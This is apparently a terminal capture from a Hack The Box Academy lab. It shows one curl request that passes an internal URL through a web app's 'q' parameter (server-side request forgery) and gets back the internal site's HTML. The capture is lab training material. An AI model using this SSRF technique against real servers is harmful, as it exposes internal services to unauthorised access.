 ┌─[us-academy-3]─[10.10.15.54]─[htb-ac-815244@htb-irz7pgix84]─[~]
└──╼ [★]$ curl -i -s "http://10.129.102.56/load?q=http://internal.app.local/load?q=index.html"
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 83
Server: Werkzeug/2.0.2 Python/3.8.12
Date: Tue, 13 Feb 2024 01:31:54 GMT

<html>
<body>
<h1>Internal Web Application</h1>
<a>Hello World!</a>
</body>
</html>┌─[us-academy-3]─[10.10.15.54]─[htb-ac-815244@htb-irz7pgix84]─[~]
└──╼ [★]$